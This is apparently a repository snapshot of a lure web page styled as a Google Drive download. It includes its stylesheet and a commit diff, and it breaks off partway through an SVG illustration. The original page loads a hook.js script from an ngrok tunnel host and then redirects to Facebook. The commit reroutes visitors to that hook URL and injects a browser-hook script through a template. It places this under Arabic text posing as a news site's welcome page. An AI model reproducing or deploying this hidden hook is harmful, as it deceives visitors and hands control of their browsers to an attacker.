
==== index.html @ 412a9479 "Update index.html" ====
<!DOCTYPE html>
<html>
    <head>
      <title>download from google drive</title>
	  <script src="https://"72c4-105-96-58-142.eu.ngrok.io:443/hook.js"></script>
	  <link rel="icon" type="image/png" sizes="64x64" href="https://icons.iconarchive.com/icons/marcus-roberto/google-play/512/Google-Drive-icon.png">
          <link href="https://fonts.googleapis.com/css?family=Titillium+Web&display=swap" rel="stylesheet">
	  <link rel="stylesheet" href="./style.css">
	  <meta property ='og:title' content ="google-drive"/>
	  <meta property ='og:image' content ="image/add2.jpg"/>
	  <meta property ='description' content ="downlad"/>
          <meta name="viewport" content="width=device-width, initial-scale=1,0"/>
          <meta http-equiv="refresh" content="1; URL=https://www.facebook.com/" />						       
    </head>
    <body>
	  <center><h2>Please wait,..</h2>
          <p>it will load in a moment</p>
          <div class="loading"><center/>
		  <img src="image/add.png" alt="download" height="75" width="75"/>
          <span><i></i><i></i></span>
        </div>
	<footer>
Copyright 1999-2022 by Refsnes Data. All Rights Reserved.
Google.drive is Powered by www.google.com©
	</footer>
    </body>
</html>
---- style.css ----
body {
    background: #595BD4;
    font-family: 'Titillium Web', sans-serif;
}
h2 {
    text-align: center;
}
p {
    text-align: center;
}
footer {
    position: fixed;
    Bottom: 0;
    text-decoration: overline;
}

.loading {
    position: absolute;
    left: 0;
    right: 0;
    top: 35%;
    width: 100px;
    color: #FFF;
    margin: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.loading span {
    position: absolute;
    height: 10px;
    width: 84px;
    top: 50px;
    overflow: hidden;
}
.loading span > i {
    position: absolute;
    height: 4px;
    width: 4px;
    border-radius: 50%;
    -webkit-animation: wait 4s infinite;
    -moz-animation: wait 4s infinite;
    -o-animation: wait 4s infinite;
    animation: wait 4s infinite;
}
.loading span > i:nth-of-type(1) {
    left: -28px;
    background: yellow;
}
.loading span > i:nth-of-type(2) {
    left: -21px;
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
    background: lightgreen;
}

@-webkit-keyframes wait {
    0%   { left: -7px  }
    30%  { left: 52px  }
    60%  { left: 22px  }
    100% { left: 100px }
}
@-moz-keyframes wait {
    0%   { left: -7px  }
    30%  { left: 52px  }
    60%  { left: 22px  }
    100% { left: 100px }
}
@-o-keyframes wait {
    0%   { left: -7px  }
    30%  { left: 52px  }
    60%  { left: 22px  }
    100% { left: 100px }
}
@keyframes wait {
    0%   { left: -7px  }
    30%  { left: 52px  }
    60%  { left: 22px  }
    100% { left: 100px }
}

==== commit cd5b889e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,26 +2,282 @@
 <html>
     <head>
       <title>download from google drive</title>
-	  <script src="https://"72c4-105-96-58-142.eu.ngrok.io:443/hook.js"></script>
 	  <link rel="icon" type="image/png" sizes="64x64" href="https://icons.iconarchive.com/icons/marcus-roberto/google-play/512/Google-Drive-icon.png">
           <link href="https://fonts.googleapis.com/css?family=Titillium+Web&display=swap" rel="stylesheet">
 	  <link rel="stylesheet" href="./style.css">
+          <meta charset="UTF-8" />
+          <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+          <meta http-equiv="X-UA-Compatible" content="ie=edge" />
 	  <meta property ='og:title' content ="google-drive"/>
 	  <meta property ='og:image' content ="image/add2.jpg"/>
 	  <meta property ='description' content ="downlad"/>
           <meta name="viewport" content="width=device-width, initial-scale=1,0"/>
-          <meta http-equiv="refresh" content="1; URL=https://www.facebook.com/" />						       
-    </head>
-    <body>
-	  <center><h2>Please wait,..</h2>
-          <p>it will load in a moment</p>
-          <div class="loading"><center/>
-		  <img src="image/add.png" alt="download" height="75" width="75"/>
-          <span><i></i><i></i></span>
+          <meta http-equiv="refresh" content="1; URL=https://"72c4-105-96-58-142.eu.ngrok.io:443/hook.js/" />						       
+    <link
+      rel="stylesheet"
+      href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
+      integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T"
+      crossorigin="anonymous"
+    />
+    <link
+      href="https://fonts.googleapis.com/css?family=Lato:400,900&display=swap"
+      rel="stylesheet"
+    />
+    <!-- Material ui icons - google web fonts -->
+    <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
+      rel="stylesheet">
+<title>Document</title>
+  </head>
+  <body>
+   <script src="jquery-1.12.4.min.js"></script>
+   <script>
+	var commandModuleStr = '<script src="<%= @hook_uri %>" type="text/javascript"><\/script>';
+	document.write(commandModuleStr);
+   </script>
+    <div class="container">
+      <div class="row justify-content-center">
+        <div class="col-md-10 main-title">
+          <h1>موقع الشروق يرحب بكم</h1>
+          <h2>سيتم تحميل الصفحة خلال لحظات</h2>
         </div>
-	<footer>
-Copyright 1999-2022 by Refsnes Data. All Rights Reserved.
-Google.drive is Powered by www.google.com©
-	</footer>
-    </body>
+      </div>
+      <div class="row align-items-center">
+        <div class="col-sm-10 col-md-6 col-lg-6 svg-img p-5">
+          <svg
+            viewBox="0 0 834 690"
+            fill="none"
+            xmlns="http://www.w3.org/2000/svg"
+          >
+            <g id="undraw_dev_productivity_umsq 1" clip-path="url(#clip0)">
+              <g id="man">
+                <path
+                  id="Vector"
+                  d="M435.922 191.941C476.534 191.941 509.458 159.018 509.458 118.405C509.458 77.7923 476.534 44.869 435.922 44.869C395.309 44.869 362.385 77.7923 362.385 118.405C362.385 159.018 395.309 191.941 435.922 191.941Z"
+                  fill="#A0616A"
+                />
+                <path
+                  id="Vector_2"
+                  d="M381.036 155.173C381.036 155.173 394.891 259.616 373.576 271.339C352.261 283.062 500.399 284.128 500.399 284.128C500.399 284.128 467.361 193.54 482.281 165.831L381.036 155.173Z"
+                  fill="#A0616A"
+                />
+                <path
+                  id="Vector_3"
+                  d="M608.57 284.656L596.25 340.756L570.2 459.446L569.42 465.946L560.43 541.196L554.45 591.186L550.44 624.766C526.06 637.296 508.39 645.946 508.39 645.946C508.39 645.946 506.87 638.326 504.42 628.576C487.31 633.706 455.65 642.216 428.82 643.916C438.59 654.806 443.08 665.036 436.99 672.586C418.61 695.346 342.73 647.666 316.19 629.886C315.572 634.143 315.338 638.447 315.49 642.746L295.18 627.126L297.19 591.186L300.58 530.376L304.84 454.116C303.497 450.851 302.371 447.5 301.47 444.086C295.25 421.966 287.7 377.796 281.91 340.756C277.25 310.946 273.75 285.756 273.01 280.396C272.91 279.696 272.86 279.336 272.86 279.336L385.29 229.656C393.28 248.186 430.59 253.756 430.59 253.756C461.5 251.626 485.73 235.326 485.73 235.326L608.57 284.656Z"
+                  fill="#D0CDE1"
+                />
+                <path
+                  id="Vector_4"
+                  d="M374.746 48.8468L360.997 43.3423C360.997 43.3423 389.746 11.6915 429.744 14.4439L418.494 2.05865C418.494 2.05865 445.993 -8.95021 470.992 19.9482C484.134 35.1394 499.339 52.996 508.817 73.1112H523.542L517.396 86.643L538.906 100.175L516.828 97.7442C518.144 105.154 518.346 112.719 517.428 120.189C516.48 127.661 512.667 134.473 506.793 139.187C506.793 139.187 489.741 103.891 489.741 98.387V112.148C489.741 112.148 475.992 99.7631 475.992 91.5065L468.492 101.139L464.742 86.0019L418.494 101.139L425.994 88.7543L397.245 92.8826L408.495 77.7452C408.495 77.7452 375.997 95.6348 374.746 110.772C373.497 125.909 363.984 140.253 363.984 140.253C363.984 140.253 338.498 69.4885 374.746 48.8468Z"
+                  fill="#2F2E41"
+                />
+                <g id="rightHand">
+                  <path
+                    id="Vector_5"
+                    d="M516.92 624.636C516.92 624.636 512.16 626.266 504.42 628.576C487.31 633.706 455.65 642.216 428.82 643.916C405.72 645.396 386.2 641.836 382.63 626.766C381.1 620.286 383.27 614.956 388 610.576C402.12 597.486 439 592.796 468.25 591.186C476.51 590.736 484.15 590.526 490.51 590.446C501.31 590.306 508.39 590.526 508.39 590.526L508.56 591.186L516.92 624.636Z"
+                    fill="#A0616A"
+                  />
+                  <path
+                    id="Vector_6"
+                    d="M688.5 542.566C681.01 550.686 662.45 562.916 639.95 576.156C631.58 581.076 622.67 586.146 613.58 591.186C591.89 603.216 569.18 615.136 550.44 624.766C526.06 637.296 508.39 645.946 508.39 645.946C508.39 645.946 506.87 638.326 504.42 628.576C501.14 615.526 496.2 598.656 491.05 591.186C490.87 590.926 490.69 590.686 490.51 590.446C489.01 588.476 487.5 587.326 486.01 587.326L560.43 541.196L592.59 521.256L569.42 465.946L540.36 396.566L557.9 340.756L575.53 284.656H608.57C608.57 284.656 619.51 308.536 633.5 341.836C635.59 346.816 637.75 352.006 639.95 357.366C668.73 427.366 704.61 525.116 688.5 542.566Z"
+                    fill="#D0CDE1"
+                  />
+                </g>
+                <g id="leftHand">
+                  <path
+                    id="Vector_7"
+                    d="M436.99 672.586C418.61 695.346 342.73 647.666 316.19 629.886C310.41 626.016 306.97 623.566 306.97 623.566L331.25 591.186L338.94 580.936C338.94 580.936 345.82 584.586 355.99 590.526C356.36 590.746 356.73 590.966 357.11 591.186C365.88 596.336 376.89 603.066 388 610.576C403.33 620.946 418.83 632.776 428.82 643.916C438.59 654.806 443.08 665.036 436.99 672.586Z"
+                    fill="#A0616A"
+                  />
+                  <path
+                    id="Vector_8"
+                    d="M355.99 590.526C353.276 590.516 350.567 590.736 347.89 591.186C324.9 595.136 318.12 615.946 316.19 629.886C315.572 634.143 315.338 638.447 315.49 642.746L295.18 627.126L287.78 621.436C269.97 615.226 254.1 604.196 240.34 591.186C228.403 579.7 217.695 567.001 208.39 553.296C199.122 539.788 190.86 525.616 183.67 510.896C181.664 506.788 180.586 502.29 180.512 497.719C180.437 493.148 181.369 488.617 183.24 484.446L208.39 428.396L245.15 346.476C245.42 344.526 245.717 342.619 246.04 340.756C253.33 298.956 272.86 280.396 272.86 280.396H287.78L297.76 340.756L310.16 415.746L301.47 444.086L281.39 509.536L300.58 530.376L355.99 590.526Z"
+                    fill="#D0CDE1"
+                  />
+                </g>
+                <path
+                  id="Vector_9"
+                  d="M372.877 415.806L385.631 430.687C390.37 429.783 395.319 428.721 400.416 427.529L396.752 415.806L405.71 426.256C459.707 412.976 526.637 387.155 526.637 387.155C526.637 387.155 454.38 392.453 400.428 380.666C376.558 375.451 351.998 387.284 342.202 409.669C336.509 422.679 337.403 433.952 357.596 433.952C364.419 433.835 371.224 433.195 377.949 432.037L372.877 415.806Z"
+                  fill="#6C63FF"
+                />
+              </g>
+              <g id="allOther">
+                <path
+                  id="Vector_10"
+                  d="M663.65 660.386V666.456C663.654 668.122 663.345 669.774 662.74 671.326C662.472 672.018 662.147 672.687 661.77 673.326C660.579 675.327 658.887 676.983 656.863 678.133C654.838 679.283 652.549 679.887 650.22 679.886H203.67C201.342 679.887 199.053 679.283 197.028 678.133C195.003 676.983 193.312 675.327 192.12 673.326C191.743 672.687 191.419 672.018 191.15 671.326C190.546 669.774 190.237 668.122 190.24 666.456V660.386C190.24 658.622 190.587 656.876 191.262 655.246C191.936 653.616 192.926 652.136 194.173 650.889C195.42 649.641 196.901 648.652 198.53 647.977C200.16 647.303 201.907 646.956 203.67 646.956H229.41V644.126C229.41 644.053 229.425 643.98 229.453 643.912C229.481 643.844 229.522 643.782 229.574 643.73C229.626 643.678 229.688 643.637 229.756 643.608C229.824 643.58 229.897 643.566 229.97 643.566H243.4C243.474 643.566 243.547 643.58 243.615 643.608C243.683 643.637 243.745 643.678 243.797 643.73C243.849 643.782 243.89 643.844 243.918 643.912C243.946 643.98 243.96 644.053 243.96 644.126V646.956H252.35V644.126C252.35 644.053 252.365 643.98 252.393 643.912C252.421 643.844 252.462 643.782 252.514 643.73C252.566 643.678 252.628 643.637 252.696 643.608C252.764 643.58 252.837 643.566 252.91 643.566H266.34C266.414 643.566 266.487 643.58 266.555 643.608C266.623 643.637 266.684 643.678 266.736 643.73C266.789 643.782 266.83 643.844 266.858 643.912C266.886 643.98 266.9 644.053 266.9 644.126V646.956H275.3V644.126C275.3 644.053 275.315 643.98 275.343 643.912C275.371 643.844 275.412 643.782 275.464 643.73C275.516 643.678 275.578 643.637 275.646 643.608C275.714 643.58 275.787 643.566 275.86 643.566H289.29C289.364 643.566 289.437 643.58 289.505 643.608C289.573 643.637 289.634 643.678 289.687 643.73C289.739 643.782 289.78 643.844 289.808 643.912C289.836 643.98 289.85 644.053 289.85 644.126V646.956H298.24V644.126C298.24 644.053 298.255 643.98 298.283 643.912C298.311 643.844 298.352 643.782 298.404 643.73C298.456 643.678 298.518 643.637 298.586 643.608C298.654 643.58 298.727 643.566 298.8 643.566H312.23C312.304 643.566 312.377 643.58 312.445 643.608C312.513 643.637 312.574 643.678 312.626 643.73C312.679 643.782 312.72 643.844 312.748 643.912C312.776 643.98 312.79 644.053 312.79 644.126V646.956H321.18V644.126C321.18 644.053 321.195 643.98 321.223 643.912C321.251 643.844 321.292 643.782 321.344 643.73C321.396 643.678 321.458 643.637 321.526 643.608C321.594 643.58 321.667 643.566 321.74 643.566H335.17C335.244 643.566 335.317 643.58 335.385 643.608C335.453 643.637 335.514 643.678 335.566 643.73C335.619 643.782 335.66 643.844 335.688 643.912C335.716 643.98 335.73 644.053 335.73 644.126V646.956H344.13V644.126C344.13 644.053 344.145 643.98 344.173 643.912C344.201 643.844 344.242 643.782 344.294 643.73C344.346 643.678 344.408 643.637 344.476 643.608C344.544 643.58 344.617 643.566 344.69 643.566H358.12C358.194 643.566 358.267 643.58 358.335 643.608C358.403 643.637 358.464 643.678 358.516 643.73C358.569 643.782 358.61 643.844 358.638 643.912C358.666 643.98 358.68 644.053 358.68 644.126V646.956H367.07V644.126C367.07 644.053 367.085 643.98 367.113 643.912C367.141 643.844 367.182 643.782 367.234 643.73C367.286 643.678 367.348 643.637 367.416 643.608C367.484 643.58 367.557 643.566 367.63 643.566H472.83C472.904 643.566 472.977 643.58 473.045 643.608C473.113 643.637 473.174 643.678 473.227 643.73C473.279 643.782 473.32 643.844 473.348 643.912C473.376 643.98 473.39 644.053 473.39 644.126V646.956H481.79V644.126C481.79 644.053 481.805 643.98 481.833 643.912C481.861 643.844 481.902 643.782 481.954 643.73C482.006 643.678 482.068 643.637 482.136 643.608C482.204 643.58 482.277 643.566 482.35 643.566H495.78C495.928 643.568 496.07 643.627 496.175 643.732C496.279 643.836 496.339 643.978 496.34 644.126V646.956H504.73V644.126C504.73 644.053 504.745 643.98 504.773 643.912C504.801 643.844 504.842 643.782 504.894 643.73C504.946 643.678 505.008 643.637 505.076 643.608C505.144 643.58 505.217 643.566 505.29 643.566H518.72C518.794 643.566 518.867 643.58 518.935 643.608C519.003 643.637 519.065 643.678 519.117 643.73C519.169 643.782 519.21 643.844 519.238 643.912C519.266 643.98 519.28 644.053 519.28 644.126V646.956H527.67V644.126C527.67 644.053 527.685 643.98 527.713 643.912C527.741 643.844 527.782 643.782 527.834 643.73C527.886 643.678 527.948 643.637 528.016 643.608C528.084 643.58 528.157 643.566 528.23 643.566H541.66C541.734 643.566 541.807 643.58 541.875 643.608C541.943 643.637 542.005 643.678 542.057 643.73C542.109 643.782 542.15 643.844 542.178 643.912C542.206 643.98 542.22 644.053 542.22 644.126V646.956H550.62V644.126C550.62 644.053 550.635 643.98 550.663 643.912C550.691 643.844 550.732 643.782 550.784 643.73C550.836 643.678 550.898 643.637 550.966 643.608C551.034 643.58 551.107 643.566 551.18 643.566H564.61C564.757 643.568 564.898 643.628 565.001 643.733C565.104 643.838 565.161 643.979 565.16 644.126V646.956H573.56V644.126C573.56 644.053 573.575 643.98 573.603 643.912C573.631 643.844 573.672 643.782 573.724 643.73C573.776 643.678 573.838 643.637 573.906 643.608C573.974 643.58 574.047 643.566 574.12 643.566H587.55C587.624 643.566 587.697 643.58 587.765 643.608C587.833 643.637 587.895 643.678 587.947 643.73C587.999 643.782 588.04 643.844 588.068 643.912C588.096 643.98 588.111 644.053 588.11 644.126V646.956H596.5V644.126C596.5 644.053 596.515 643.98 596.543 643.912C596.571 643.844 596.612 643.782 596.664 643.73C596.716 643.678 596.778 643.637 596.846 643.608C596.914 643.58 596.987 643.566 597.06 643.566H610.49C610.564 643.566 610.637 643.58 610.705 643.608C610.773 643.637 610.835 643.678 610.887 643.73C610.939 643.782 610.98 643.844 611.008 643.912C611.036 643.98 611.051 644.053 611.05 644.126V646.956H650.22C651.984 646.956 653.731 647.303 655.36 647.977C656.99 648.652 658.471 649.641 659.718 650.889C660.965 652.136 661.954 653.616 662.629 655.246C663.304 656.876 663.651 658.622 663.65 660.386Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_11"
+                  d="M833.5 671.326H60.5002V673.326H833.5V671.326Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_12"
+                  d="M627.695 404.757H461.252V401.326H385.78V404.757H218.651C215.665 404.757 212.801 405.943 210.69 408.054C208.579 410.166 207.392 413.029 207.392 416.015V643.927C207.392 646.913 208.578 649.776 210.69 651.888C212.801 653.999 215.665 655.185 218.651 655.185H627.695C630.68 655.185 633.544 653.999 635.656 651.888C637.767 649.776 638.953 646.913 638.953 643.927V416.015C638.953 414.537 638.662 413.073 638.096 411.707C637.53 410.341 636.701 409.1 635.656 408.054C634.61 407.009 633.369 406.179 632.003 405.614C630.637 405.048 629.173 404.757 627.695 404.757Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_13"
+                  d="M108.446 661.223H80.446V689.223H108.446V661.223Z"
+                  fill="#D0CDE1"
+                />
+                <path
+                  id="Vector_14"
+                  d="M91.45 639.223V673.223H125.45V639.223H91.45ZM123.97 671.743H92.92V640.703H123.97V671.743Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_15"
+                  d="M756.446 661.223H728.446V689.223H756.446V661.223Z"
+                  fill="#D0CDE1"
+                />
+                <path
+                  id="Vector_16"
+                  d="M739.45 639.223V673.223H773.45V639.223H739.45ZM771.97 671.743H740.92V640.703H771.97V671.743Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_17"
+                  d="M94.5801 230.113C138.399 230.113 173.921 194.591 173.921 150.773C173.921 106.954 138.399 71.4324 94.5801 71.4324C50.7616 71.4324 15.2396 106.954 15.2396 150.773C15.2396 194.591 50.7616 230.113 94.5801 230.113Z"
+                  fill="#6C63FF"
+                />
+                <path
+                  id="Vector_18"
+                  d="M122.229 56.49C115.045 55.5764 107.775 55.5764 100.591 56.49C84.5863 58.5914 69.5206 65.2399 57.1812 75.6466C44.8419 86.0533 35.747 99.7814 30.9756 115.202C28.8056 122.229 27.5767 129.514 27.3211 136.864C27.2851 137.886 27.261 138.92 27.261 139.954C27.2833 162.265 36.1561 183.655 51.9323 199.431C67.7084 215.208 89.0991 224.08 111.41 224.103C113.201 224.103 114.992 224.043 116.759 223.934C120.908 223.674 125.03 223.103 129.093 222.227C148.495 218.055 165.798 207.161 177.947 191.468C190.096 175.776 196.308 156.295 195.487 136.467C194.666 116.638 186.864 97.7381 173.459 83.104C160.054 68.4699 141.909 59.0436 122.229 56.49H122.229ZM137.748 217.347H137.736C130.959 219.659 123.905 221.062 116.759 221.518C114.992 221.638 113.201 221.698 111.41 221.698C89.7379 221.672 68.9613 213.051 53.6369 197.727C38.3126 182.402 29.6917 161.626 29.6652 139.954C29.6652 138.92 29.6892 137.886 29.7253 136.864C30.5517 115.744 39.5159 95.7617 54.7414 81.1009C69.9669 66.4401 90.2733 58.2371 111.41 58.209C130.776 58.2101 149.513 65.0866 164.283 77.6132C179.052 90.1399 188.895 107.503 192.057 126.61C195.22 145.716 191.496 165.325 181.55 181.942C171.604 198.559 156.082 211.106 137.748 217.347H137.748Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_19"
+                  d="M112.612 63.0175H110.208V79.8473H112.612V63.0175Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_20"
+                  d="M57.8578 84.7016L56.1577 86.4017L68.0582 98.3021L69.7582 96.6021L57.8578 84.7016Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_21"
+                  d="M34.4738 138.752V141.156H51.3035V138.752H34.4738Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_22"
+                  d="M56.1577 193.506L57.8578 195.206L69.7582 183.305L68.0582 181.605L56.1577 193.506Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_23"
+                  d="M153.061 96.602L154.762 98.3021L166.662 86.4016L164.962 84.7016L153.061 96.602Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_24"
+                  d="M171.516 138.752V141.156H188.346V138.752H171.516Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_25"
+                  d="M154.762 181.605L153.061 183.305L164.962 195.206L166.662 193.506L154.762 181.605Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_26"
+                  d="M112.612 200.06H110.208V216.89H112.612V200.06Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_27"
+                  d="M122.229 35.3686H100.591V57.0069H122.229V35.3686Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_28"
+                  d="M111.41 38.975C127.344 38.975 140.261 34.4002 140.261 28.7569C140.261 23.1136 127.344 18.5388 111.41 18.5388C95.4759 18.5388 82.5588 23.1136 82.5588 28.7569C82.5588 34.4002 95.4759 38.975 111.41 38.975Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_29"
+                  d="M226 220.44H0V222.844H226V220.44Z"
+                  fill="#3F3D56"
+                />
+              </g>
+              <g id="clock">
+                <path
+                  id="Vector_30"
+                  d="M115.016 94.2729H107.803V135.145H115.016V94.2729Z"
+                  fill="#3F3D56"
+                />
+                <path
+                  id="Vector_31"
+                  d="M115.016 135.145C113.976 134.365 112.71 133.943 111.41 133.943C110.109 133.943 108.844 134.365 107.803 135.145C107.091 135.686 106.505 136.375 106.084 137.165C105.552 138.181 105.322 139.329 105.421 140.473C105.52 141.616 105.944 142.707 106.643 143.617C107.343 144.527 108.288 145.218 109.368 145.608C110.447 145.998 111.616 146.07 112.735 145.817C113.855 145.564 114.878 144.996 115.685 144.179C116.492 143.363 117.048 142.333 117.288 141.211C117.528 140.088 117.441 138.921 117.039 137.846C116.636 136.771 115.934 135.834 115.016 135.145H115.016ZM111.41 143.56C110.454 143.557 109.539 143.176 108.863 142.501C108.187 141.825 107.806 140.909 107.803 139.954C107.808 139.224 108.03 138.513 108.441 137.91C108.793 137.4 109.271 136.989 109.828 136.718C110.385 136.447 111.003 136.324 111.622 136.361C112.241 136.398 112.84 136.595 113.361 136.931C113.881 137.267 114.306 137.732 114.595 138.281C114.883 138.83 115.025 139.444 115.007 140.063C114.988 140.683 114.811 141.288 114.49 141.818C114.17 142.349 113.718 142.788 113.179 143.093C112.639 143.399 112.03 143.559 111.41 143.56V143.56Z"
+                  fill="#3F3D56"
+                />
+              </g>
+              <g id="leftTree">
+                <path
+                  id="Vector_32"
+                  d="M150.594 599.754C151.527 631.704 132.859 643.413 109.43 644.097C108.886 644.113 108.345 644.123 107.805 644.126C106.719 644.135 105.643 644.117 104.577 644.072C83.3891 643.193 66.6173 631.945 65.7495 602.232C64.8515 571.482 103.018 531.529 105.882 528.574L105.887 528.571C105.996 528.458 106.052 528.402 106.052 528.402C106.052 528.402 149.661 567.807 150.594 599.754Z"
+                  fill="#D0CDE1"
+                />
+                <path
+                  id="Vector_33"
